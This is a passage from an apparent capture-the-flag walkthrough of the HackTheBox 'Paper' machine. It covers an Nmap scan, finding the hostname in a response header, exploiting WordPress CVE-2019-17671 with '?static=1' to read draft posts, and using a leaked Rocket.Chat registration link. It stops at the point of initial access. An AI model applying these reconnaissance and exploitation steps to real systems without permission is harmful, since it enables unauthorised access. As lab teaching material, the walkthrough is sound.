
Enumeration
Nmap Scan
We begin by running a Nmap scan to identify open ports and services on the target machine:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 1005ea5056a600cb1c9c93df5f83e064 (RSA)
|_ 256 588c821cc6632a83875c2f2b4f4dc379 (ECDSA)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
| Supported Methods: HEAD GET POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
| Supported Methods: HEAD GET POST OPTIONS TRACE
|_ Potentially risky methods: TRACEThe scan reveals three open ports:
- Port 22: SSH (OpenSSH 8.0)
- Port 80: HTTP (Apache httpd 2.4.37)
- Port 443: HTTPS (Apache httpd 2.4.37)
Web Enumeration
Navigating to the target’s IP in a browser displays a default Apache test page.

Port 443 serves the same page. Checking the HTTP response headers using curl:
$ curl -s -D - -o /dev/null http://10.10.11.143
HTTP/1.1 403 Forbidden
Date: Tue, 18 Mar 2025 06:38:44 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
...The X-Backend-Server header reveals the internal hostname: office.paper. We add this to /etc/hosts:
echo "10.10.11.143 office.paper" | sudo tee -a /etc/hostsDiscovering WordPress
Visiting http://office.paper/ reveals a Blunder Tiffin Inc. blog.

Inspecting the comments, we find a user Nick mentioning a secret draft page.

Using Wappalyzer, we identify the CMS as WordPress 5.2.3.

This version is vulnerable to CVE-2019-17671, allowing unauthenticated users to view private/draft posts.
Appending ?static=1 to the URL reveals a hidden draft post.

It contains a secret registration link for an employee chat system:
http://chat.office.paper/register/8qozr226AhkCHZdyYWe add chat.office.paper to /etc/hosts:
echo "10.10.11.143 chat.office.paper" | sudo tee -a /etc/hostsNavigating to the URL presents a Rocket.Chat registration form.

Gaining Initial Access
After registering and logging in, we find messages in the general channel.

A bot named Recyclops is mentioned, capable of listing and reading files.
